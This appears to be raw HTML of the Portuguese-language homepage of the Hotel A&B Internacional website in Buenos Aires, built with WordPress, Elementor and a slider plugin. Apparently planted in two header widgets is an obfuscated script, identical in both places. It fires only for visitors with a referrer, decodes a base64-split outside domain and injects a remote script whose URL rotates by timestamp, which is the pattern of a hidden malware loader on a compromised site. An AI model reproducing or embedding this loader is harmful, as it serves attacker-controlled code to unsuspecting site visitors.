<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/5cb8d8a6e325aa88608d5f96c38a24cd.js" id="wphb-5-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/js/select2.min.js?ver=6.6" id="wp-admin-hotel-booking-select2-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/plugins/wp-hotel-booking/assets/js/admin/main.min.js?ver=6.6" id="wp-admin-hotel-booking-calendar-v2-js"></script>
<script type="text/javascript" src="https://hotelayb.com.ar/wp-content/uploads/hummingbird-assets/c979fbde44c415bfd6faaf32914b49b1.js" id="wp-admin-hotel-booking-v2-js"></script>
<link rel="https://api.w.org/" href="https://hotelayb.com.ar/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotelayb.com.ar/index.php/wp-json/wp/v2/pages/4428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotelayb.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel='shortlink' href='https://hotelayb.com.ar/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotelayb.com.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelayb.com.ar%2Findex.php%2Fpt%2Finicio-pt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotelayb.com.ar/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotelayb.com.ar%2Findex.php%2Fpt%2Finicio-pt%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.23.1; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hotelayb.com.ar/wp-content/uploads/2020/04/AyBInternacional-Icono-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hotelayb.com.ar/wp-content/uploads/2020/04/AyBInternacional-Icono-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hotelayb.com.ar/wp-content/uploads/2020/04/AyBInternacional-Icono-300x300.png" />
<meta name="msapplication-TileImage" content="https://hotelayb.com.ar/wp-content/uploads/2020/04/AyBInternacional-Icono-300x300.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			#socialnetworks {
  position: -webkit-sticky; /*Safari */
  position: fixed;
  top: 0;
	padding-top: 30px;
	background-color:#e5e5e5;
	opacity: 0.8;
	z-index: 1000;
}		</style>
		</head>

<body class="home page-template page-template-page-templates page-template-homepage page-template-page-templateshomepage-php page page-id-4428 wp-embed-responsive  wrapper-header_overlay wrapper-header_v1 bg-type-color elementor-default elementor-kit-6697 elementor-page elementor-page-4428">


	<div id="preload">
		<div class="loading-inner">
			<div class="loading loading-1"></div>
			<div class="loading loading-2"></div>
			<div class="loading loading-3"></div>
			<div class="loading loading-4"></div>
			<div class="loading loading-5"></div>
			<div class="loading loading-6"></div>
			<div class="loading loading-7"></div>
			<div class="loading loading-8"></div>
			<div class="loading loading-9"></div>
		</div>
	</div>
<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher ">
		<header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_overlay header_v1">
			<!-- 1 -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<div class="width-logo table-cell sm-logo">
					<a href="https://hotelayb.com.ar/index.php/pt/inicio-pt/" title="Hotel A&amp;B Internacional - Alojamento em Buenos Aires" rel="home" class="no-sticky-logo no-mobile-logo"><img src="https://hotelayb.com.ar/wp-content/uploads/2020/04/Logo-AyB-Internacional-Verde.png" alt="Hotel A&amp;B Internacional" /></a><a href="https://hotelayb.com.ar/index.php/pt/inicio-pt/" title="Hotel A&amp;B Internacional - Alojamento em Buenos Aires" rel="home" class="sticky-logo no-mobile-logo">
					<img src="https://hotelayb.com.ar/wp-content/uploads/2020/04/Logo-AyB-Internacional-Negro-1.png" alt="Hotel A&amp;B Internacional" /></a><a href="https://hotelayb.com.ar/index.php/pt/inicio-pt/" title="Hotel A&amp;B Internacional - Alojamento em Buenos Aires" rel="home" class="mobile-logo"><img src="https://hotelayb.com.ar/wp-content/uploads/2020/04/Logo-AyB-Internacional-Verde-Mobile-e1590793263706.png" alt="Hotel A&amp;B Internacional" /></a>				</div>
				<nav class="width-navigation table-cell table-right">
						<div class="top-header">
		<aside id="social-2" class="widget widget_social"><div class="thim-widget-social thim-widget-social-base template-new"><div class="thim-social version-new">
		<ul class="social_link">
		<li><a class="tripadvisor hasTooltip"  href="https://www.tripadvisor.com.ar/Hotel_Review-g312741-d1723489-Reviews-Hotel_A_B_Internacional-Buenos_Aires_Capital_Federal_District.html" target="_blank"><i class="fa fa-tripadvisor"></i></a></li><li><a class="facebook hasTooltip"  href="https://www.facebook.com/HotelAyBInternacional/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="instagram hasTooltip"  href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>	</ul>
</div></div></aside><aside id="text-401610024" class="widget widget_text">			<div class="textwidget"><div style="font-size: 16px;"><a href="https://api.whatsapp.com/send?phone=5491139250258" target="_blank" rel="noopener">
<img decoding="async" title="WhatsApp Tritone Hotel" src="https://hotelayb.com.ar/wp-content/uploads/2020/10/whatsapp.png" alt="WhatsApp Tritone Hotel" width="20px" /></a></div></div>
		</aside><aside id="text-401610025" class="widget widget_text">			<div class="textwidget"><div style="font-size: 16px;"><a href="https://forms.gle/iXo1uFQywsSQvWDG7" target="_blank" rel="noopener">Check-in Online</a></div></div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!--End/div.top-->
<div class="inner-navigation">
	<div class="header-right">
			</div>

	<ul class="nav navbar-nav menu-main-menu">
		<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4428 current_page_item menu-item-4440 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/pt/inicio-pt/" class="tc-menu-inner"><span>Início</span></a></li>
<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/pt/quartos/" class="tc-menu-inner"><span>Quartos</span></a></li>
<li id="menu-item-4770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4770 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/pt/servicos/" class="tc-menu-inner"><span>Serviços</span></a></li>
<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4783 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/pt/galeria-pt/" class="tc-menu-inner"><span>Galeria</span></a></li>
<li id="menu-item-5988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5988 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner"><span>Hotéis</span></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5986 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title"><span>ARGENTINA</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5992 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://hotelelcabildo.com/index.php/pt/inicio-pt/" class="tc-menu-inner"><span>EL CABILDO</span></a></li>
		<li id="menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5989 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://regishotel.com.ar/index.php/pt/inicio-pt" class="tc-menu-inner"><span>REGIS</span></a></li>
		<li id="menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5990 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://hotelreina.com.ar/index.php/pt/inicio-pt" class="tc-menu-inner"><span>REINA</span></a></li>
		<li id="menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5991 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://tritonehotel.com.ar/index.php/pt/inicio-pt" class="tc-menu-inner"><span>TRITONE</span></a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5987 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title"><span>URUGUAY</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5993 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a target="_blank" href="http://hispanohotel.com.uy/index.php/pt/inicio-pt" class="tc-menu-inner"><span>HISPANO</span></a></li>
	</ul><!-- End wrapper ul sub -->
</li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5994 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="https://booking.roomcloud.net/be/se1/hotel.jsp?hotel=13026&#038;curr=USD&#038;lang=pt&#038;d=3" class="tc-menu-inner"><span>Reservas</span></a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/pt/contato/" class="tc-menu-inner"><span>Contato</span></a></li>
<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://hotelayb.com.ar/index.php/pt/sobre-nos/" class="tc-menu-inner"><span>Sobre nós</span></a></li>
	</ul>

	<ul class="menu-right"><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li></ul>
	<div class="header-left">
			</div>
</div>
<!--</div>-->				</nav>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<div id="main-content">
	<div class="home-page container" role="main">
				<div data-elementor-type="wp-post" data-elementor-id="4428" class="elementor elementor-4428">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-397eec7 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="397eec7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9318378" data-id="9318378" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a9c930 elementor-widget elementor-widget-shortcode" data-id="2a9c930" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
			<!-- START Slider Inicio PT REVOLUTION SLIDER 6.1.3 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_10_1_wrapper" data-source="gallery" style="background:#0c0c0c;padding:0;">
				<rs-module id="rev_slider_10_1" style="display:none;" data-version="6.1.3">
					<rs-slides>
						<rs-slide data-key="rs-26" data-title="Slider 1" data-thumb="//hotelayb.com.ar/wp-content/uploads/2020/02/DSCN3570_01-100x50.jpg" data-anim="ei:d;eo:d;s:900;r:0;t:fade;sl:7;">
							<img fetchpriority="high" decoding="async" src="//hotelayb.com.ar/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Hotel A&B - Home" title="Hotel A&#038;B &#8211; Inicio" width="2000" height="1321" data-lazyload="//hotelayb.com.ar/wp-content/uploads/2020/02/DSCN3570_01.jpg" data-panzoom="d:16000;ss:100;se:100;" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-10-slide-26-layer-2" 
								class="rs-layer"
								href="https://booking.roomcloud.net/be/se1/hotel.jsp?hotel=13026&curr=USD&lang=pt&d=3" target="_blank" rel="nofollow"
								data-type="text"
								data-color="#ffffff||#ffffff||#ffffff||rgba(252,252,252,1)"
								data-bsh="c:#8e8e93;"
								data-rsp_ch="on"
								data-xy="x:c;xo:-54px,-54px,-54px,0;y:m;yo:-3px,-3px,-3px,60px;"
								data-text="w:normal,normal,normal,nowrap;s:30,30,30,24;l:50,50,50,30;a:center;"
								data-dim="w:450px,450px,450px,auto;"
								data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;"
								data-frame_0="x:right;o:1;tp:600;"
								data-frame_1="tp:600;e:Power3.easeOut;st:1530;sp:1500;sR:1530;"
								data-frame_999="x:left;tp:600;st:w;sp:90;sR:5970;"
								style="z-index:8;background-color:rgba(30,190,165,0.6);font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;text-transform:uppercase;"
							>reservando em nosso site 
							</a><!--

							--><rs-layer
								id="slider-10-slide-26-layer-5" 
								data-type="text"
								data-color="#ffffff||#ffffff||#ffffff||rgba(252,252,252,1)"
								data-bsh="c:#8e8e93;"
								data-rsp_ch="on"
								data-xy="x:c;xo:-53px,-53px,-53px,0;y:m;yo:-61px,-61px,-61px,-65px;"
								data-text="w:normal,normal,normal,nowrap;s:50,50,50,24;l:50,50,50,30;a:center;"
								data-dim="w:455px,455px,455px,auto;h:59px,59px,59px,auto;"
								data-frame_0="x:right;o:1;tp:600;"
								data-frame_1="tp:600;e:Power3.easeOut;st:900;sp:1500;sR:900;"
								data-frame_999="x:left;tp:600;st:w;sp:90;sR:6600;"
								style="z-index:9;font-family:Crimson Text;font-style:italic;"
							>Melhor preço garantido 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-28" data-title="Slider 3" data-thumb="//hotelayb.com.ar/wp-content/uploads/2020/02/AyB-Lobby_01-100x50.jpg" data-anim="ei:d;eo:d;s:900;r:0;t:fade;sl:7;">
							<img decoding="async" src="//hotelayb.com.ar/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Hotel A&B - Home" title="Hotel A&#038;B &#8211; Home" width="2667" height="1500" data-lazyload="//hotelayb.com.ar/wp-content/uploads/2020/02/AyB-Lobby_01.jpg" data-panzoom="d:16000;ss:100;se:100;" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-10-slide-28-layer-3" 
								class="rs-layer"
								href="https://booking.roomcloud.net/be/se1/hotel.jsp?hotel=13026&curr=USD&lang=pt&d=3" target="_blank" rel="nofollow"
								data-type="text"
								data-color="#ffffff||#ffffff||#ffffff||rgba(252,252,252,1)"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:8px,8px,8px,63px;"
								data-text="w:nowrap,nowrap,nowrap,nowrap;s:30,30,30,24;l:50,50,50,30;a:center;"
								data-dim="w:544px,544px,544px,auto;"
								data-padding="t:5;r:5;b:5;l:5;"
								data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;bor:2px,2px,2px,2px;"
								data-frame_0="y:51px;tp:600;"
								data-frame_1="tp:600;e:Power2.easeInOut;st:900;sp:1500;sR:900;"
								data-frame_999="y:-51px;o:0;tp:600;e:nothing;st:w;sp:90;sR:6600;"
								style="z-index:6;background-color:rgba(30,190,165,0.5);font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;text-transform:uppercase;"
							>Fique na A&B international  
							</a><!--

							--><rs-layer
								id="slider-10-slide-28-layer-5" 
								data-type="text"
								data-color="#ffffff||#ffffff||#ffffff||rgba(252,252,252,1)"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-67px,-67px,-67px,-38px;"
								data-text="w:nowrap,nowrap,nowrap,nowrap;s:50,50,50,24;l:40,40,40,30;a:center;"
								data-dim="w:541px,541px,541px,auto;"
								data-frame_0="y:51px;tp:600;"
								data-frame_1="tp:600;e:Power2.easeInOut;st:1340;sp:1500;sR:1340;"
								data-frame_999="y:-51px;o:0;tp:600;e:nothing;st:w;sp:90;sR:6160;"
								style="z-index:6;font-family:Crimson Text;font-style:italic;"
							>Aproveite Buenos Aires 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_10_1',rl:[1240,1024,778,480],el:[600,600,500,400],gw:[1240,1024,778,480],gh:[600,600,500,400],layout:'fullscreen',offsetContainer:'',offset:'50px',mh:"0"});
					var	revapi10,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_10_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_10_1");
						}else{
							revapi10 = tpj("#rev_slider_10_1").show().revolution({
								jsFileLocation:"//hotelayb.com.ar/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullscreen",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1240,1024,778,480",
								gridheight:"600,600,500,400",
								minHeight:"",
								lazyType:"smart",
								spinner:"spinner0",
								editorheight:"600,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								disableForceFullWidth:true,
								fullScreenOffset:"50px",
								disableProgressBar:"on",
								navigation: {
									mouseScrollNavigation:false,
									onHoverStop:false,
									touch: {
										touchenabled:true,
										swipe_min_touches:50
									},
									arrows: {
										enable:true,
										tmp:"<div class=\"tp-title-wrap\">  	<div class=\"tp-arr-imgholder\"></div> </div>",
										style:"zeus",
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								viewPort: {
									enable:true,
									visible_area:"20%"
								},
								fallbacks: {
									nextSlideOnWindowFocus:true,
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_10_1_wrapper%20.zeus.tparrows%20%7B%0A%20%20cursor%3Apointer%3B%0A%20%20min-width%3A70px%3B%0A%20%20min-height%3A70px%3B%0A%20%20position%3Aabsolute%3B%0A%20%20display%3Ablock%3B%0A%20%20z-index%3A1000%3B%0A%20%20border-radius%3A50%25%3B%20%20%20%0A%20%20overflow%3Ahidden%3B%0A%20%20background%3Argba%280%2C0%2C0%2C0.1%29%3B%0A%7D%0A%0A%23rev_slider_10_1_wrapper%20.zeus.tparrows%3Abefore%20%7B%0A%20%20font-family%3A%20%27revicons%27%3B%0A%20%20font-size%3A20px%3B%0A%20%20color%3A%23ffffff%3B%0A%20%20display%3Ablock%3B%0A%20%20line-height%3A%2070px%3B%0A%20%20text-align%3A%20center%3B%20%20%20%20%0A%20%20z-index%3A2%3B%0A%20%20position%3Arelative%3B%0A%7D%0A%23rev_slider_10_1_wrapper%20.zeus.tparrows.tp-leftarrow%3Abefore%20%7B%0A%20%20content%3A%20%27%5Ce824%27%3B%0A%7D%0A%23rev_slider_10_1_wrapper%20.zeus.tparrows.tp-rightarrow%3Abefore%20%7B%0A%20%20content%3A%20%27%5Ce825%27%3B%0A%7D%0A%0A%23rev_slider_10_1_wrapper%20.zeus%20.tp-title-wrap%20%7B%0A%20%20background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%20%20width%3A100%25%3B%0A%20%20height%3A100%25%3B%0A%20%20top%3A0px%3B%0A%20%20left%3A0px%3B%0A%20%20position%3Aabsolute%3B%0A%20%20opacity%3A0%3B%0A%20%20transform%3Ascale%280%29%3B%0A%20%20-webkit-transform%3Ascale%280%29%3B%0A%20%20%20transition%3A%20all%200.3s%3B%0A%20%20-webkit-transition%3Aall%200.3s%3B%0A%20%20-moz-transition%3Aall%200.3s%3B%0A%20%20%20border-radius%3A50%25%3B%0A%20%7D%0A%23rev_slider_10_1_wrapper%20.zeus%20.tp-arr-imgholder%20%7B%0A%20%20width%3A100%25%3B%0A%20%20height%3A100%25%3B%0A%20%20position%3Aabsolute%3B%0A%20%20top%3A0px%3B%0A%20%20left%3A0px%3B%0A%20%20background-position%3Acenter%20center%3B%0A%20%20background-size%3Acover%3B%0A%20%20border-radius%3A50%25%3B%0A%20%20transform%3Atranslatex%28-100%25%29%3B%0A%20%20-webkit-transform%3Atranslatex%28-100%25%29%3B%0A%20%20%20transition%3A%20all%200.3s%3B%0A%20%20-webkit-transition%3Aall%200.3s%3B%0A%20%20-moz-transition%3Aall%200.3s%3B%0A%0A%20%7D%0A%23rev_slider_10_1_wrapper%20.zeus.tp-rightarrow%20.tp-arr-imgholder%20%7B%0A%20%20%20%20transform%3Atranslatex%28100%25%29%3B%0A%20%20-webkit-transform%3Atranslatex%28100%25%29%3B%0A%20%20%20%20%20%20%7D%0A%23rev_slider_10_1_wrapper%20.zeus.tparrows%3Ahover%20.tp-arr-imgholder%20%7B%0A%20%20transform%3Atranslatex%280%29%3B%0A%20%20-webkit-transform%3Atranslatex%280%29%3B%0A%20%20opacity%3A1%3B%0A%7D%0A%20%20%20%20%20%20%0A%23rev_slider_10_1_wrapper%20.zeus.tparrows%3Ahover%20.tp-title-wrap%20%7B%0A%20%20transform%3Ascale%281%29%3B%0A%20%20-webkit-transform%3Ascale%281%29%3B%0A%20%20opacity%3A1%3B%0A%7D%0A%20%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebff270 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ebff270" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc88c91" data-id="bc88c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce19dd3 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ce19dd3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;2&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpolyline points=&#039;0,18 12,6 24,18 &#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a32b170 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="a32b170" data-element_type="section" id="socialnetworks" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1c0dea" data-id="b1c0dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-245b924 elementor-widget elementor-widget-text-editor" data-id="245b924" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3 style="text-align: center;"><a href="https://forms.gle/iXo1uFQywsSQvWDG7" target="_blank" rel="noopener">Check-in Online</a></h3>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aa68016" data-id="aa68016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
